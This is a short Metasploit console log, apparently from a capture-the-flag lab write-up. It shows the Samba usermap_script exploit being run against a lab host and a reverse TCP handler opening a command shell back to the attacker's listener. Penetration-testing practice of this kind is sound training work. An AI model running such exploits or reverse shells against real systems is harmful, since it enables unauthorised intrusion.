 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.24:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pAMQxiqEhmYgHyXZ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "pAMQxiqEhmYgHyXZ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.3:42102) at 201
9-08-08 17:13:30 -0400